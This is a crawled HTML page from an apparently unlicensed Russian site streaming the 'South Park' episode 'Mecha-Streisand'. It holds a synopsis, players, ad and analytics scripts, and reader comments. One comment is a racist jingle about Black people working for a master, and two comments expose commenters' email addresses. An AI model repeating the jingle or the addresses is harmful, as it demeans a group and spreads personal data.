

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://online-south-park.ru/season-1/253-1-sezon-12-seriya-meha-streyzand.html
body_size: 18614
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta charset="utf-8">
<title>Южный парк - 1 сезон 12 серия - смотреть онлайн</title>
<meta name="description" content="Серия Южного парка про механическую Барбру Стрезанд - Годзиллу.">
<meta name="keywords" content="Барбра Стрейзанд, камень, Годзилла, Южный парк">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Южный парк (South Park) - смотреть онлайн все серии">
<meta property="og:type" content="article">
<meta property="og:title" content="1 сезон 12 серия: Меха-Стрейзанд">
<meta property="og:url" content="http://online-south-park.ru/season-1/253-1-sezon-12-seriya-meha-streyzand.html">
<meta property="og:image" content="http://online-south-park.ru/uploads/posts/2015-08/1440072720_1.jpg">
<meta property="og:description" content="Картман находит странный треугольный камень, но, посчитав, что камень не представляет ничего ценного, выбрасывает его. Кайл забирает себе этот камень. На самом деле этот камень является половиной алмаза, который даёт огромную силу. Барбра Стрейзанд давно охотится за второй половиной. Узнав, что">
<link rel="search" type="application/opensearchdescription+xml" href="http://online-south-park.ru/index.php?do=opensearch" title="Южный парк (South Park) - смотреть онлайн все серии">
<link rel="canonical" href="http://online-south-park.ru/season-1/253-1-sezon-12-seriya-meha-streyzand.html"><link rel="alternate" type="application/rss+xml" title="Южный парк (South Park) - смотреть онлайн все серии" href="http://online-south-park.ru/rss.xml">

<script src="/engine/classes/js/jquery.js?v=27"></script>
<script src="/engine/classes/js/jqueryui.js?v=27" defer></script>
<script src="/engine/classes/js/dle_js.js?v=27" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=27" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=27" defer></script>
<link rel="alternate" href="http://online-south-park.ru/season-1/253-1-sezon-12-seriya-meha-streyzand.html" hreflang="x-default" />
<link rel="alternate" href="http://ru.online-south-park.ru/season-1/253-1-sezon-12-seriya-meha-streyzand.html" hreflang="ru-ru" />
<link rel="alternate" href="http://ru.online-south-park.ru/season-1/253-1-sezon-12-seriya-meha-streyzand.html" hreflang="ru" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link media="screen" href="/templates/sptheme/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/sptheme/style/engine.css" type="text/css" rel="stylesheet" />
<script src="https://cdn.adfinity.pro/code/1544/adfinity.js" async></script>
</head>
<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8b162f9b8e9d8d2d222015025b56a38085748f8e';
var dle_group      = 5;
var dle_skin       = 'sptheme';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
    <!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48666059 = new Ya.Metrika({
                    id:48666059,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48666059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Monitorustest -->
<script type='text/javascript' src='https://myroledance.com/services/?id=163189'></script>
    <div class="southpark-logo"></div>
<div class="pbg">
	<div class="fg-wrapper fg-wrapper-shadow">
		<div class="tools">
			<div class="topmenu">
				<ul class="reset">
                    <li><a href="/"><b>Главная страница</b></a></li>
					<li><a href="/index.php?do=feedback"><b>Обратная связь</b></a></li>
					<li><a href="/?do=lastcomments"><b>Последние комментарии</b></a></li>
                </ul>
				</div>
			<div class="searchform">
                <!-- <div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;http://online-south-park.ru/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск на online-south-park.ru&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:3,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:13980058,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск на online-south-park.ru&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#999999&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="13980058"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script> -->
				<form action="" name="seatchform" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<ul class="rcol reset">
						<li class="lfield"><input name="story" id="story" value="Поиск на Online-South-Park.ru" onblur="if(this.value=='') this.value='Поиск на Online-South-Park.ru';" onfocus="if(this.value=='Поиск на Online-South-Park.ru') this.value='';" type="text" /></li>
						<li class="lbtn"><input title="Найти" alt="Найти" type="image" src="/templates/sptheme/images/spacer.gif" /></li>
					</ul>
				</form>
			</div>
		</div>
		<div class="contain">
			<div class="vsep"><div class="vsep"><div class="vsep">
				<div class="rcol midside">
					<div class="vseptop"><img src="/templates/sptheme/images/redvseptop3.png" alt="" /></div>
					<div class="lcol mainside">
						<div class="mcontent">
                            <div class="speedbar" >Вы находитесь здесь: <span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="http://online-south-park.ru/" itemprop="item"><span itemprop="name">SP-Online</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="http://online-south-park.ru/season-1/" itemprop="item"><span itemprop="name">1 сезон</span></a></span> &raquo; 1 сезон 12 серия: Меха-Стрейзанд</span></div>
                            <div style="margin:0 auto 3px; width:600px"><div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=461329571d1a3ae4a4f54939c64528a6" async></script></div>
                            
                            <div id='dle-content'>
<script type="text/javascript" src="/templates/sptheme/js/tabs_script.js"></script>
<script type="text/javascript" src="/templates/sptheme/js/vp-core.js"></script>
<div class="base fullstory">
	<div class="bshead"><div class="bshead">
		<div class="ratebox">Оценка серии:<br /><div id='ratig-layer-253'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '253'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '253'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '253'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '253'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '253'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="1 сезон 12 серия: Меха-Стрейзанд"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1251"><meta itemprop="ratingValue" content="3"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
		<h1>1 сезон 12 серия: Меха-Стрейзанд</h1>
   </div></div>
	<div class="bsheadd"><div class="bsheadd">&nbsp;</div></div>
	<div class="bsheadinfo">
		<div class="isicons">
			<ul class="reset">
				<li></li>
				<li></li>
			</ul>
		</div>
        <ul class="reset hnavi">
			<li class="icat">Категория: <a href="http://online-south-park.ru/season-1/">1 сезон</a></li>
            <li class="iviews">Просмотров: 602 243</li>
			<li class="icoms">Комментариев: (54) | <a href="javascript:AddComplaint('253', 'news')">Сообщить о нерабочем видео</a></li>			
		</ul>
		<div class="clr"></div>
	</div>
	<div class="maincont clr">
        <div class="fstory"><!--TBegin:http://online-south-park.ru/uploads/posts/2015-08/1440072720_1.jpg|left--><a href="http://online-south-park.ru/uploads/posts/2015-08/1440072720_1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-08/thumbs/1440072720_1.jpg" style="float:left;" alt='1 сезон 12 серия: Меха-Стрейзанд' title='1 сезон 12 серия: Меха-Стрейзанд'  /></a><!--TEnd-->
<p>Картман находит странный треугольный камень, но, посчитав, что камень не представляет ничего ценного, выбрасывает его. Кайл забирает себе этот камень. На самом деле этот камень является половиной алмаза, который даёт огромную силу. Барбра Стрейзанд давно охотится за второй половиной. Узнав, что камень находится у мальчика из Саут-Парка, она спешит в этот город.</p>
<p>Заполучив вторую половину, она объединяет 2 куска и превращается в некое подобие Годзиллы. Теперь людям предстоит остановить механическую Годзиллу-Стрейзанд. У Леонарда Малтина есть идея, и вместе с Шефом они спешат одолеть чудовище, разрушающее город.</p>
<div style="text-align:center;"><h2>«Южный парк» 1 сезон 12 серия - смотреть онлайн</h2></div>
            <div class="tabs">
  <ul class="tabs__caption">
    <li class="active">Paramount</li>
    <li>Гоблин (Пучков)</li>
  </ul>
            <div class="tabs__content active">
    <div id="vp_one" style="width:592px;height:333px;"></div>
                <script>var player = new Playerjs({id:"vp_one", title:"Южный парк - 1 сезон 12 серия (Paramount)", file:"#[base64]"});</script>

  </div>
  <div class="tabs__content"><div id="vp_two" style="width:592px;height:333px;"></div>
                <script>var player = new Playerjs({id:"vp_two", title:"Южный парк - 1 сезон 12 серия (Гоблин)", file:"#06807407407003a02f02f06306406e02e07606906406506f07a06306406e02e07506b02f07606906406506f02f07307006107206b02f07303003102d06706f06206c06906e02f03103103202e06d07003402f06906e06406507802e06d033075038"});</script>
      </div></div>
<br /><center><b>Кадры из этой серии</b><br /><br /><!--TBegin:http://online-south-park.ru/uploads/posts/2015-08/1440072848_2.jpg|--><a href="http://online-south-park.ru/uploads/posts/2015-08/1440072848_2.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-08/thumbs/1440072848_2.jpg" alt='1 сезон 12 серия: Меха-Стрейзанд' title='1 сезон 12 серия: Меха-Стрейзанд'  /></a><!--TEnd--> <!--TBegin:http://online-south-park.ru/uploads/posts/2015-08/1440072835_3.jpg|--><a href="http://online-south-park.ru/uploads/posts/2015-08/1440072835_3.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-08/thumbs/1440072835_3.jpg" alt='1 сезон 12 серия: Меха-Стрейзанд' title='1 сезон 12 серия: Меха-Стрейзанд'  /></a><!--TEnd--><br />
<!--TBegin:http://online-south-park.ru/uploads/posts/2015-08/1440072851_4.jpg|--><a href="http://online-south-park.ru/uploads/posts/2015-08/1440072851_4.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-08/thumbs/1440072851_4.jpg" alt='1 сезон 12 серия: Меха-Стрейзанд' title='1 сезон 12 серия: Меха-Стрейзанд'  /></a><!--TEnd--> <!--TBegin:http://online-south-park.ru/uploads/posts/2015-08/1440072836_5.jpg|--><a href="http://online-south-park.ru/uploads/posts/2015-08/1440072836_5.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-08/thumbs/1440072836_5.jpg" alt='1 сезон 12 серия: Меха-Стрейзанд' title='1 сезон 12 серия: Меха-Стрейзанд'  /></a><!--TEnd--><br /></center></div>
        <div class="clr"></div><br />
        <p>На данной странице представлена одна из серий мультсериала «Южный парк» (South Park) для просмотра онлайн, а именно: 1 сезон 12 серия: Меха-Стрейзанд. Смотреть South Park можете, нажав Play в плеере выше этого текста.</p><br />
        <center>
        <a href="http://online-south-park.ru/season-1/252-1-sezon-11-seriya-rinoplasticheskaya-klinika-toma.html"><img src="/uploads/previous.jpg" alt="Предыдущая серия" title="Предыдущая серия" /></a>


<a href="http://online-south-park.ru/season-1/254-1-sezon-13-seriya-mamasha-kartmana-gryaznaya-shlyuha.html"><img src="/uploads/next.jpg" alt="Следующая серия" title="Следующая серия" /></a>
    </center>
	</div>
   
	<div class="opisanie">
  <h3>Другие серии в тему:</h3>
		<div class="relatednews">
    <center><a href="http://online-south-park.ru/season-2/235-2-sezon-15-seriya-strashnaya-rybka.html"><img class="imagestory" src="/uploads/posts/2015-07/thumbs/1435925597_1.jpg" alt="2 сезон 15 серия: Страшная рыбка"/><br/>2 сезон 15 серия: Страшная рыбка</a></center>
</div><div class="relatednews">
    <center><a href="http://online-south-park.ru/season-2/228-2-sezon-7-seriya-gorod-na-krayu-vechnosti.html"><img class="imagestory" src="/uploads/posts/2015-06/thumbs/1435575077_1.jpg" alt="2 сезон 7 серия: Город на краю вечности"/><br/>2 сезон 7 серия: Город на краю вечности</a></center>
</div><div class="relatednews">
    <center><a href="http://online-south-park.ru/season-4/205-4-sezon-17-seriya-ochen-dermovoe-rozhdestvo.html"><img class="imagestory" src="/uploads/posts/2015-06/thumbs/1434452010_1.jpg" alt="4 сезон 17 серия: Очень дерьмовое Рождество"/><br/>4 сезон 17 серия: Очень дерьмовое Рождество</a></center>
</div><div class="relatednews">
    <center><a href="http://online-south-park.ru/season-4/189-4-sezon-1-seriya-tupoe-prestuplenie-kartmana-2000.html"><img class="imagestory" src="/uploads/posts/2015-06/thumbs/1433504662_1.jpg" alt="4 сезон 1 серия: Тупое преступление Картмана 2000"/><br/>4 сезон 1 серия: Тупое преступление Картмана 2000</a></center>
</div><div class="relatednews">
    <center><a href="http://online-south-park.ru/season-16/23-16-sezon-5-seriya-yayca-battersa.html"><img class="imagestory" src="/uploads/posts/2015-01/thumbs/1422282585_0.jpg" alt="16 сезон 5 серия: Яйца Баттерса"/><br/>16 сезон 5 серия: Яйца Баттерса</a></center>
</div>
	</div>
	
	<div class="clr"></div>
</div><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-29241'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('забавыч');" href="#" onclick="dle_ins('29241'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('29241', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('забавыч'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3>забавыч</h3>
			<ul class="reset hnavi">
				<li><b>17 ноября 2025 02:37</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-29241'>Хорошая отсылка на культовое аниме Ультрамен</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-29226'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Рей204');" href="#" onclick="dle_ins('29226'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('29226', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Рей204'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3>Рей204</h3>
			<ul class="reset hnavi">
				<li><b>12 ноября 2025 23:09</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-29226'>После этой серии Барбара Стрейзанд у меня ассоциируется с огромным роботом-динозавром, но никак не с человеком, учитывая ещё то, что это единственная серия где показывали её человеческий облик</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-28509'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Shira&nbsp;White');" href="#" onclick="dle_ins('28509'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('28509', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Shira&nbsp;White'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a onclick="ShowProfile('Shira+White', 'http://online-south-park.ru/user/Shira+White/', '0'); return false;" href="http://online-south-park.ru/user/Shira+White/">Shira White</a></h3>
			<ul class="reset hnavi">
				<li><b>17 мая 2025 17:39</b></li>
				<li>Группа: <b>Посетители</b></li>
				<li>Статус: <img src="/templates/sptheme/images/offline.png" style="vertical-align: middle;" title="Пользователь offline" alt="Пользователь offline" /></li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="//online-south-park.ru/uploads/fotos/foto_8884.jpg" alt=""/></div>
		<div id='comm-id-28509'>респект Кайлу за Disintegration. альбом реально имба</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-28330'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Scrylis');" href="#" onclick="dle_ins('28330'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('28330', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Scrylis'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a onclick="ShowProfile('Scrylis', 'http://online-south-park.ru/user/Scrylis/', '0'); return false;" href="http://online-south-park.ru/user/Scrylis/">Scrylis</a></h3>
			<ul class="reset hnavi">
				<li><b>27 апреля 2025 10:25</b></li>
				<li>Группа: <b>Посетители</b></li>
				<li>Статус: <img src="/templates/sptheme/images/offline.png" style="vertical-align: middle;" title="Пользователь offline" alt="Пользователь offline" /></li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="//online-south-park.ru/uploads/fotos/foto_7894.png" alt=""/></div>
		<div id='comm-id-28330'>Комментирую каждую серию южного парка потому что мне скучно<br>№12<br>🥰солнце😳светит☀️негры🥺пашут🙄 вот 😲такая😍 доля 🤙🏻наша😰эй😒хозяин😈мне🥰б🤕на😾волю😤</div>
		<br clear="all" /><div class="signature">--------------------</div><div class="slink">Scrylis</div> 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-27798'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Кенни');" href="#" onclick="dle_ins('27798'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('27798', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Кенни'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:urevpavel17@gmail.com">Кенни</a></h3>
			<ul class="reset hnavi">
				<li><b>18 февраля 2025 21:06</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-27798'><b>Влад</b>,<br>А что не так? Считаю это прекрасно</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-27462'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('чо');" href="#" onclick="dle_ins('27462'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('27462', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('чо'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3>чо</h3>
			<ul class="reset hnavi">
				<li><b>19 января 2025 13:03</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-27462'><b>анонимле</b>,<br>понятно что это рофл</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-27385'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('анонимле');" href="#" onclick="dle_ins('27385'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('27385', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('анонимле'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3>анонимле</h3>
			<ul class="reset hnavi">
				<li><b>13 января 2025 20:58</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-27385'><b>стейг канон</b>,<br><!--filter:уебан-->уе*ан<!--/filter-->ище эта серия 2000 года когда ты еще не был в планах</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-27289'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Баттерс');" href="#" onclick="dle_ins('27289'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('27289', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Баттерс'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:opf.jswi@gmail.com">Баттерс</a></h3>
			<ul class="reset hnavi">
				<li><b>7 января 2025 00:37</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-27289'>Боже что здесь происходит то говорящие говно то бабка робот<br>То индейку бегающие по городу и Кенни бедняжка</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-26492'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Влад');" href="#" onclick="dle_ins('26492'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
